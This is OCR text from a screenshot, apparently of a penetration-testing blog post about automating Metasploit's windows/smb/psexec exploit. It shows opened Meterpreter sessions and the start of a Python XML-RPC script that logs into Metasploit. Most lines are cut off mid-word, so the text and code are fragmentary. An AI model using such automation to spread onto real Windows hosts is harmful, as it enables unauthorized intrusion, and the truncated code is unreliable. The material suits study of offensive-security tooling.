
-- ----
2 Exploit: windows/smb/psexec
Finally, once you have a host that works
[*] Meterpreter session 4 opened (1
[*] Meterpreter session 5 opened (1
[*] Meterpreter session 6 opened (1
To get Metasploit, go over to
http://ww
Jabra's blog is a great read:
http://spl0
Here is the script in easier copy and pa
#!/usr/bin/python
import xmlrpclib
import time
user = "msf"
password = "abc123"
token = ""
msf = xmlrpclib.ServerProxy("http:/
auth = msf.auth.login(user,password
if auth["result"] == "success" :